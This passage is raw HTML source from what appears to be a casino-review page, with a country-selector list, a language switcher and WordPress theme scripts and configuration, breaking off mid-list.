															<li data-id="LI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LI"></use></svg><span>Liechtenstein</span></li>
															<li data-id="LT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LT"></use></svg><span>Lithuania</span></li>
															<li data-id="LU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LU"></use></svg><span>Luxembourg</span></li>
															<li data-id="MO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MO"></use></svg><span>Macao</span></li>
															<li data-id="MK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MK"></use></svg><span>North Macedonia</span></li>
															<li data-id="MG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MG"></use></svg><span>Madagascar</span></li>
															<li data-id="MW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MW"></use></svg><span>Malawi</span></li>
															<li data-id="MY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MY"></use></svg><span>Malaysia</span></li>
															<li data-id="MV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MV"></use></svg><span>Maldives</span></li>
															<li data-id="ML" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ML"></use></svg><span>Mali</span></li>
															<li data-id="MT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MT"></use></svg><span>Malta</span></li>
															<li data-id="MH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MH"></use></svg><span>Marshall Islands</span></li>
															<li data-id="MQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MQ"></use></svg><span>Martinique</span></li>
															<li data-id="MR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MR"></use></svg><span>Mauritania</span></li>
															<li data-id="MU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MU"></use></svg><span>Mauritius</span></li>
															<li data-id="YT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#YT"></use></svg><span>Mayotte</span></li>
															<li data-id="MX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MX"></use></svg><span>Mexico</span></li>
															<li data-id="FM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FM"></use></svg><span>Micronesia</span></li>
															<li data-id="MD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MD"></use></svg><span>Moldova</span></li>
															<li data-id="MC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MC"></use></svg><span>Monaco</span></li>
															<li data-id="MN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MN"></use></svg><span>Mongolia</span></li>
															<li data-id="ME" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ME"></use></svg><span>Montenegro</span></li>
															<li data-id="MS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MS"></use></svg><span>Montserrat</span></li>
															<li data-id="MA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MA"></use></svg><span>Morocco</span></li>
															<li data-id="MZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MZ"></use></svg><span>Mozambique</span></li>
															<li data-id="NA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NA"></use></svg><span>Namibia</span></li>
															<li data-id="NR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NR"></use></svg><span>Nauru</span></li>
															<li data-id="NP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NP"></use></svg><span>Nepal</span></li>
															<li data-id="NL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NL"></use></svg><span>Netherlands</span></li>
															<li data-id="NC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NC"></use></svg><span>New Caledonia</span></li>
															<li data-id="NZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NZ"></use></svg><span>New Zealand</span></li>
															<li data-id="NI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NI"></use></svg><span>Nicaragua</span></li>
															<li data-id="NE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NE"></use></svg><span>Niger</span></li>
															<li data-id="NG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NG"></use></svg><span>Nigeria</span></li>
															<li data-id="NU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NU"></use></svg><span>Niue</span></li>
															<li data-id="NF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NF"></use></svg><span>Norfolk Island</span></li>
															<li data-id="MP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MP"></use></svg><span>Northern Mariana Islands</span></li>
															<li data-id="NO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NO"></use></svg><span>Norway</span></li>
															<li data-id="OM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#OM"></use></svg><span>Oman</span></li>
															<li data-id="PK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PK"></use></svg><span>Pakistan</span></li>
															<li data-id="PW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PW"></use></svg><span>Palau</span></li>
															<li data-id="PS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PS"></use></svg><span>Palestine</span></li>
															<li data-id="PA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PA"></use></svg><span>Panama</span></li>
															<li data-id="PG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PG"></use></svg><span>Papua New Guinea</span></li>
															<li data-id="PY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PY"></use></svg><span>Paraguay</span></li>
															<li data-id="PE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PE"></use></svg><span>Peru</span></li>
															<li data-id="PH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PH"></use></svg><span>Philippines</span></li>
															<li data-id="PN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PN"></use></svg><span>Pitcairn</span></li>
															<li data-id="PL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PL"></use></svg><span>Poland</span></li>
															<li data-id="PT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PT"></use></svg><span>Portugal</span></li>
															<li data-id="PR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PR"></use></svg><span>Puerto Rico</span></li>
															<li data-id="QA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#QA"></use></svg><span>Qatar</span></li>
															<li data-id="RE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RE"></use></svg><span>Réunion</span></li>
															<li data-id="RO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RO"></use></svg><span>Romania</span></li>
															<li data-id="RU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RU"></use></svg><span>Russia</span></li>
															<li data-id="RW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RW"></use></svg><span>Rwanda</span></li>
															<li data-id="BL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BL"></use></svg><span>Saint Barthélemy</span></li>
															<li data-id="SH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SH"></use></svg><span>Saint Helena</span></li>
															<li data-id="KN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KN"></use></svg><span>Saint Kitts and Nevis</span></li>
															<li data-id="LC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LC"></use></svg><span>Saint Lucia</span></li>
															<li data-id="MF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MF"></use></svg><span>Saint Martin (French part)</span></li>
															<li data-id="PM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PM"></use></svg><span>Saint Pierre and Miquelon</span></li>
															<li data-id="VC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VC"></use></svg><span>St. Vincent and the Grenadines</span></li>
															<li data-id="WS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#WS"></use></svg><span>Samoa</span></li>
															<li data-id="SM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SM"></use></svg><span>San Marino</span></li>
															<li data-id="ST" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ST"></use></svg><span>Sao Tome and Principe</span></li>
															<li data-id="SA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SA"></use></svg><span>Saudi Arabia</span></li>
															<li data-id="SN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SN"></use></svg><span>Senegal</span></li>
															<li data-id="RS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RS"></use></svg><span>Serbia</span></li>
															<li data-id="SC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SC"></use></svg><span>Seychelles</span></li>
															<li data-id="SL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SL"></use></svg><span>Sierra Leone</span></li>
															<li data-id="SG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SG"></use></svg><span>Singapore</span></li>
															<li data-id="SX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SX"></use></svg><span>Sint Maarten (Dutch part)</span></li>
															<li data-id="SK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SK"></use></svg><span>Slovakia</span></li>
															<li data-id="SI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SI"></use></svg><span>Slovenia</span></li>
															<li data-id="SB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SB"></use></svg><span>Solomon Islands</span></li>
															<li data-id="SO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SO"></use></svg><span>Somalia</span></li>
															<li data-id="ZA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZA"></use></svg><span>South Africa</span></li>
															<li data-id="GS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GS"></use></svg><span>South Georgia and the South Sandwich Islands</span></li>
															<li data-id="KR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KR"></use></svg><span>South Korea</span></li>
															<li data-id="SS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SS"></use></svg><span>South Sudan</span></li>
															<li data-id="ES" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ES"></use></svg><span>Spain</span></li>
															<li data-id="LK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LK"></use></svg><span>Sri Lanka</span></li>
															<li data-id="SD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SD"></use></svg><span>Sudan</span></li>
															<li data-id="SR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SR"></use></svg><span>Suriname</span></li>
															<li data-id="SJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SJ"></use></svg><span>Svalbard and Jan Mayen</span></li>
															<li data-id="SZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SZ"></use></svg><span>Swaziland</span></li>
															<li data-id="SE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SE"></use></svg><span>Sweden</span></li>
															<li data-id="CH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CH"></use></svg><span>Switzerland</span></li>
															<li data-id="SY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SY"></use></svg><span>Syrian Arab Republic</span></li>
															<li data-id="TW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TW"></use></svg><span>Taiwan</span></li>
															<li data-id="TJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TJ"></use></svg><span>Tajikistan</span></li>
															<li data-id="TZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TZ"></use></svg><span>Tanzania</span></li>
															<li data-id="TH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TH"></use></svg><span>Thailand</span></li>
															<li data-id="TL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TL"></use></svg><span>Timor-Leste</span></li>
															<li data-id="TG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TG"></use></svg><span>Togo</span></li>
															<li data-id="TK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TK"></use></svg><span>Tokelau</span></li>
															<li data-id="TO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TO"></use></svg><span>Tonga</span></li>
															<li data-id="TT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TT"></use></svg><span>Trinidad and Tobago</span></li>
															<li data-id="TN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TN"></use></svg><span>Tunisia</span></li>
															<li data-id="TR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TR"></use></svg><span>Turkey</span></li>
															<li data-id="TM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TM"></use></svg><span>Turkmenistan</span></li>
															<li data-id="TC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TC"></use></svg><span>Turks and Caicos Islands</span></li>
															<li data-id="TV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TV"></use></svg><span>Tuvalu</span></li>
															<li data-id="UG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UG"></use></svg><span>Uganda</span></li>
															<li data-id="UA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UA"></use></svg><span>Ukraine</span></li>
															<li data-id="AE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AE"></use></svg><span>United Arab Emirates</span></li>
															<li data-id="GB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GB"></use></svg><span>United Kingdom</span></li>
															<li data-id="UM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UM"></use></svg><span>United States Minor Outlying Islands</span></li>
															<li data-id="US" class="_active"><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use></svg><span>United States</span></li>
															<li data-id="UY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UY"></use></svg><span>Uruguay</span></li>
															<li data-id="UZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UZ"></use></svg><span>Uzbekistan</span></li>
															<li data-id="VU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VU"></use></svg><span>Vanuatu</span></li>
															<li data-id="VE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VE"></use></svg><span>Venezuela</span></li>
															<li data-id="VN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VN"></use></svg><span>Vietnam</span></li>
															<li data-id="VG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VG"></use></svg><span>Virgin Islands, British</span></li>
															<li data-id="VI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VI"></use></svg><span>Virgin Islands, U.S.</span></li>
															<li data-id="WF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#WF"></use></svg><span>Wallis and Futuna</span></li>
															<li data-id="EH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EH"></use></svg><span>Western Sahara</span></li>
															<li data-id="YE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#YE"></use></svg><span>Yemen</span></li>
															<li data-id="ZM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZM"></use></svg><span>Zambia</span></li>
															<li data-id="ZW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZW"></use></svg><span>Zimbabwe</span></li>
													</ul>
						<span class="_empty-text">No results</span>
					</div>
				</div>
			</div>
		</div>
					<div class="_form-field">
				<span class="_label">Country preferences</span>
				<div class="ac-select">
					<input type="text" name="language" data-action="data-switch:value" value="https://wegamble.org/casino-reviews/watchmyspin/">
					<span>
						<span data-append="lang-switch:label">English</span>
						<i class="_arrow ac-icon-drop-down"></i>
					</span>
					<div class="_drop-down">
						<div class="_list">
							<ul data-action="lang-switch:list">
																	<li data-lang-url="https://wegamble.org/casino-reviews/watchmyspin/" class="_active">
										<span>English</span>
									</li>
																	<li data-lang-url="https://wegamble.org/fr/avis-casinos/watchmyspin/" class="">
										<span>Français</span>
									</li>
															</ul>
						</div>
					</div>
				</div>
			</div>
				<div>
			We'll filter our recommendations to only display websites available in your country and currency.		</div>
		<a href="#" class="ac-button" data-action="data-switch:save">
			<span>Save Preferences</span>
			<span class="_load"><i class="ac-icon-restart"></i></span>
		</a>
	</div>
</template>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="ac-main-script-js-extra">
/* <![CDATA[ */
var ac_theme_vars = {"version":"1.0.0","admin_ajax":"https:\/\/wegamble.org\/wp-admin\/admin-ajax.php","site":"https:\/\/wegamble.org","uploads":"https:\/\/wegamble.org\/wp-content\/uploads","strings":{"casino_review":"Casino Review","pages":"Pages","more_casino_reviews":"More casino reviews (%d)","more_pages":"More pages (%d)","no_results":"No results found"},"tracking":{"vertical":null},"post_id":"3067"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/main.js?ver=1.0.0-1765353485" id="ac-main-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/single.js?ver=1.0.0-1765353485" id="ac-script-single-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ac-script-review-js-extra">
/* <![CDATA[ */
var reviewConfig = {"countries":[{"name":"Afghanistan","isoCode":"AF"},{"name":"\u00c5land Islands","isoCode":"AX"},{"name":"Albania","isoCode":"AL"},{"name":"Algeria","isoCode":"DZ"},{"name":"American Samoa","isoCode":"AS"},{"name":"Andorra","isoCode":"AD"},{"name":"Angola","isoCode":"AO"},{"name":"Anguilla","isoCode":"AI"},{"name":"Antarctica","isoCode":"AQ"},{"name":"Antigua and Barbuda","isoCode":"AG"},{"name":"Argentina","isoCode":"AR"},{"name":"Armenia","isoCode":"AM"},{"name":"Aruba","isoCode":"AW"},{"name":"Australia","isoCode":"AU"},{"name":"Austria","isoCode":"AT"},{"name":"Azerbaijan","isoCode":"AZ"},{"name":"Bahamas","isoCode":"BS"},{"name":"Bahrain","isoCode":"BH"},{"name":"Bangladesh","isoCode":"BD"},{"name":"Barbados","isoCode":"BB"},{"name":"Belarus","isoCode":"BY"},{"name":"Belgium","isoCode":"BE"},{"name":"Belize","isoCode":"BZ"},{"name":"Benin","isoCode":"BJ"},{"name":"Bermuda","isoCode":"BM"},{"name":"Bhutan","isoCode":"BT"},{"name":"Bolivia","isoCode":"BO"},{"name":"Bonaire, Sint Eustatius and Saba","isoCode":"BQ"},{"name":"Bosnia and Herzegovina","isoCode":"BA"},{"name":"Botswana","isoCode":"BW"},{"name":"Bouvet Island","isoCode":"BV"},{"name":"Brazil","isoCode":"BR"},{"name":"British Indian Ocean Territory","isoCode":"IO"},{"name":"Brunei","isoCode":"BN"},{"name":"Bulgaria","isoCode":"BG"},{"name":"Burkina Faso","isoCode":"BF"},{"name":"Burma","isoCode":"MM"},{"name":"Burundi","isoCode":"BI"},{"name":"Cambodia","isoCode":"KH"},{"name":"Cameroon","isoCode":"CM"},{"name":"Canada","isoCode":"CA"},{"name":"Cape Verde","isoCode":"CV"},{"name":"Cayman Islands","isoCode":"KY"},{"name":"Central African Republic","isoCode":"CF"},{"name":"Chad","isoCode":"TD"},{"name":"Chile","isoCode":"CL"},{"name":"China","isoCode":"CN"},{"name":"Christmas Island","isoCode":"CX"},{"name":"Cocos (Keeling) Islands","isoCode":"CC"},{"name":"Colombia","isoCode":"CO"},{"name":"Comoros","isoCode":"KM"},{"name":"Congo","isoCode":"CG"},{"name":"Cook Islands","isoCode":"CK"},{"name":"Costa Rica","isoCode":"CR"},{"name":"C\u00f4te d'Ivoire","isoCode":"CI"},{"name":"Croatia","isoCode":"HR"},{"name":"Cuba","isoCode":"CU"},{"name":"Cura\u00e7ao","isoCode":"CW"},{"name":"Cyprus","isoCode":"CY"},{"name":"Czech Republic","isoCode":"CZ"},{"name":"Denmark","isoCode":"DK"},{"name":"Djibouti","isoCode":"DJ"},{"name":"Dominica","isoCode":"DM"},{"name":"Dominican Republic","isoCode":"DO"},{"name":"Ecuador","isoCode":"EC"},{"name":"Egypt","isoCode":"EG"},{"name":"El Salvador","isoCode":"SV"},{"name":"Equatorial Guinea","isoCode":"GQ"},{"name":"Eritrea","isoCode":"ER"},{"name":"Estonia","isoCode":"EE"},{"name":"Ethiopia","isoCode":"ET"},{"name":"Falkland Islands (Malvinas)","isoCode":"FK"},{"name":"Faroe Islands","isoCode":"FO"},{"name":"Fiji","isoCode":"FJ"},{"name":"Finland","isoCode":"FI"},{"name":"France","isoCode":"FR"},{"name":"French Guiana","isoCode":"GF"},{"name":"French Polynesia","isoCode":"PF"},{"name":"French Southern Territories","isoCode":"TF"},{"name":"Gabon","isoCode":"GA"},{"name":"Gambia","isoCode":"GM"},{"name":"Georgia","isoCode":"GE"},{"name":"Germany","isoCode":"DE"},{"name":"Ghana","isoCode":"GH"},{"name":"Gibraltar","isoCode":"GI"},{"name":"Greece","isoCode":"GR"},{"name":"Greenland","isoCode":"GL"},{"name":"Grenada","isoCode":"GD"},{"name":"Guadeloupe","isoCode":"GP"},{"name":"Guam","isoCode":"GU"},{"name":"Guatemala","isoCode":"GT"},{"name":"Guernsey","isoCode":"GG"},{"name":"Guinea-Bissau","isoCode":"GW"},{"name":"Guinea","isoCode":"GN"},{"name":"Guyana","isoCode":"GY"},{"name":"Haiti","isoCode":"HT"},{"name":"Heard Island and McDonald Islands","isoCode":"HM"},{"name":"Holy See (Vatican City State)","isoCode":"VA"},{"name":"Honduras","isoCode":"HN"},{"name":"Hong 